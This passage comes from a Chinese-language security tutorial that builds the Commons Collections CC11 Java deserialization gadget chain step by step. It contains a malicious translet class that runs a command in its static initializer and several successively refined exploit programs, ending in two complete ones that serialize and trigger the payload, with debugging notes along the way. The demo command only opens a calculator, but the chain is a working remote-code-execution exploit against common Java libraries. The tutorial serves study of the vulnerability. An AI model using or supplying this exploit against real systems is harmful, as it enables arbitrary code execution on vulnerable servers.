1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 package org.example;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class test1 extends AbstractTranslet { public test1 () { } public void transform (DOM document, SerializationHandler[] handlers) throws TransletException { } public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } static { try { Runtime.getRuntime().exec("calc" ); } catch (IOException e) { e.printStackTrace(); } } }
命令执行成功
后面的链基本上就和CC6差不多了

具体分析一下,在 CC11 的 payload 中,我们发现并没有使用之前的链,而是只用了 InvokerTransformer ,在原来poc的基础上添加实现命令执行
1 2 InvokerTransformer invokerTransformer = new InvokerTransformer ("newTransformer" ,null ,null );invokerTransformer.transform(templates);
通过构造函数将 toString 进行传入(这里的 toString 只是占位的作用,后面会利用反射进行修改)
1 InvokerTransformer transformer = new InvokerTransformer ("toString" , new Class [0 ], new Object [0 ]);

LazyMap利用 LazyMap.get()中调用transform()方法,我们需要控制factory属性为构造好的InvokerTransformer对象
LazyMap构造函数的作用域为protected,我们需要调用其decorate()获取对象并给对应属性赋初值
现在的exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 TemplatesImpl templates = new TemplatesImpl ();Class tc = TemplatesImpl.class;Field nameField = tc.getDeclaredField("_name" );nameField.setAccessible(true ); nameField.set(templates, "aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" );bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D://Task/test1.class" ));byte [][] codes = {code};bytecodesField.set(templates, codes); Field tfactoryField = tc.getDeclaredField("_tfactory" );tfactoryField.setAccessible(true ); tfactoryField.set(templates, new TransformerFactoryImpl ()); InvokerTransformer invokerTransformer = new InvokerTransformer ("newTransformer" ,null ,null );HashMap hashMap = new HashMap ();Map lazyMap = LazyMap.decorate(hashMap, invokerTransformer);lazyMap.get(templates);

TiedMapEntry利用 1 TiedMapEntry.getvalue()`中调用`map.get(key)
我们需要控制map属性为构造的LazyMap对象,构造函数非常简单
1 2 3 4 5 public TiedMapEntry (Map map, Object key) { super (); this .map = map; this .key = key; }
在CC11中我们走的是hashCode()方法调用getValue()
继续升级我们的exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 TemplatesImpl templates = new TemplatesImpl ();Class tc = TemplatesImpl.class;Field nameField = tc.getDeclaredField("_name" );nameField.setAccessible(true ); nameField.set(templates, "aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" );bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D://Task/test1.class" ));byte [][] codes = {code};bytecodesField.set(templates, codes); Field tfactoryField = tc.getDeclaredField("_tfactory" );tfactoryField.setAccessible(true ); tfactoryField.set(templates, new TransformerFactoryImpl ()); InvokerTransformer invokerTransformer = new InvokerTransformer ("newTransformer" ,null ,null );HashMap hashMap = new HashMap ();Map lazyMap = LazyMap.decorate(hashMap, invokerTransformer);TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, templates);tiedMapEntry.hashCode();
HashMap利用 刚才在hashCode()完成命令执行,接下来找调用它的地方,在HashMap的hash()方法中
1 2 3 4 static final int hash (Object key) { int h; return (key == null ) ? 0 : (h = key.hashCode()) ^ (h >>> 16 ); }
那么我们要控制key值为构造好的tiedMapEntry,在put()方法中完成对key的赋值
1 2 3 public V put (K key, V value) { return putVal(hash(key), key, value, false , true ); }
利用HashMap.put()完成命令执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 TemplatesImpl templates = new TemplatesImpl ();Class tc = TemplatesImpl.class;Field nameField = tc.getDeclaredField("_name" );nameField.setAccessible(true ); nameField.set(templates, "aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" );bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D://Task/test1.class" ));byte [][] codes = {code};bytecodesField.set(templates, codes); Field tfactoryField = tc.getDeclaredField("_tfactory" );tfactoryField.setAccessible(true ); tfactoryField.set(templates, new TransformerFactoryImpl ()); InvokerTransformer invokerTransformer = new InvokerTransformer ("newTransformer" ,null ,null );HashMap hashMap = new HashMap ();Map lazyMap = LazyMap.decorate(hashMap, invokerTransformer);TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, templates);HashMap hashMap1 = new HashMap ();hashMap1.put(tiedMapEntry,111 );

HashSet利用 终于来到了入口类HashSet的readObject()
查看该类的序列化方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 private void writeObject(java.io.ObjectOutputStream s) throws java.io.IOException { s.defaultWriteObject(); s.writeInt(map .capacity()); s.writeFloat(map .loadFactor()); s.writeInt(map .size()); for (E e : map .keySet()) s.writeObject(e); }
而HashSet 是基于 HashMap 实现的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 public class HashSet <E> extends AbstractSet <E> implements Set <E>, Cloneable, java.io.Serializable { ...... public HashSet () { map = new HashMap <>(); } ...... } TemplatesImpl templates = new TemplatesImpl ();Class tc = TemplatesImpl.class;Field nameField = tc.getDeclaredField("_name" );nameField.setAccessible(true ); nameField.set(templates, "aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" );bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D://Task/test1.class" ));byte [][] codes = {code};bytecodesField.set(templates, codes); Field tfactoryField = tc.getDeclaredField("_tfactory" );tfactoryField.setAccessible(true ); tfactoryField.set(templates, new TransformerFactoryImpl ()); InvokerTransformer invokerTransformer = new InvokerTransformer ("newTransformer" ,null ,null );HashMap hashMap = new HashMap ();Map lazyMap = LazyMap.decorate(hashMap, invokerTransformer);TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, templates);HashSet hashSet = new HashSet ();hashSet.add(tiedMapEntry); serialize(hashSet); unserialize("ser.bin" );
最终exp 上面的exp又出现了老问题:没执行反序列化之前就完成了命令执行

经过测试发现在add()这一步出现了问题,打断点调试看看,进入hashCode(),调用getValue()

跟进getValue(),调用get(),此时map为lazyMap,key为templates,即

跟进get()方法,发现问题所在
在我们创建创建 LazyMap时:
1 2 HashMap hashMap = new HashMap(); Map lazyMap = LazyMap.decorate(hashMap, invokerTransformer);
LazyMap 的构造会把 hashMap 保存为其父类 AbstractMapDecorator 中的字段 map:
1 LazyMap extends AbstractMapDecorator
因此调用LazyMap的get()方法时,检查在内部持有的底层HashMap是否已经存在这个 key(即 templates)
key不存在时会调用factory.transform(key), 即invokerTransformer.transform(templates)生成值,并存入map
1 2 3 4 5 6 7 8 9 public Object get (Object key if (map.containsKey (key) == false ) { Object value = factory.transform (key); map.put (key, value); return value; } return map.get (key); }
在我们原来的代码中,hashMap是空的,因此进入了if代码块完成了命令执行
所以我们要向hashMap中填入值为templates的key
1 lazyMap.put(templates, "aaa" );
同时,执行反序列化走的是if代码块,因此要在序列化之前移除该键值对
1 lazyMap.remove(templates);
最终完整的exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 TemplatesImpl templates = new TemplatesImpl ();Class tc = TemplatesImpl.class;Field nameField = tc.getDeclaredField("_name" );nameField.setAccessible(true ); nameField.set(templates, "bbb" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" );bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D://Task/test1.class" ));byte [][] codes = {code};bytecodesField.set(templates, codes); Field tfactoryField = tc.getDeclaredField("_tfactory" );tfactoryField.setAccessible(true ); tfactoryField.set(templates, new TransformerFactoryImpl ()); InvokerTransformer invokerTransformer = new InvokerTransformer ("newTransformer" ,null ,null );HashMap hashMap = new HashMap ();Map lazyMap = LazyMap.decorate(hashMap, invokerTransformer);lazyMap.put(templates, "aaa" ); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, templates);HashSet hashSet = new HashSet ();hashSet.add(tiedMapEntry); lazyMap.remove(templates); serialize(hashSet); unserialize("ser.bin" );
下面这条CC11链不使用HashSet类,只依赖于HashMap,而且原理更简单,这条链其实才是正规的CC11链
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 package org.example;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.HashMap;import java.util.Map;public class CC11test {public static void main (String[] args) throws Exception{ byte [] code = Files.readAllBytes(Paths.get("D://Task/test.class" )); TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates, "_name" , "Calc" ); setFieldValue(templates, "_bytecodes" , new byte [][] {code}); setFieldValue(templates, "_tfactory" , new TransformerFactoryImpl ()); InvokerTransformer invokerTransformer = new InvokerTransformer ("newTransformer" , new Class []{}, new Object []{}); HashMap<Object, Object> hashMap = new HashMap <>(); Map lazyMap = LazyMap.decorate(hashMap, new ConstantTransformer ("five" )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap, templates); HashMap<Object, Object> expMap = new HashMap <>(); expMap.put(tiedMapEntry, "value" ); lazyMap.remove(templates); setFieldValue(lazyMap, "factory" , invokerTransformer); serialize(expMap); unserialize("ser.bin" ); } public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception{ Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static Object unserialize (String Filename) throws IOException, ClassNotFoundException{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj; } }
0x03 小结 好累啊,我的debug能力还是太差了吗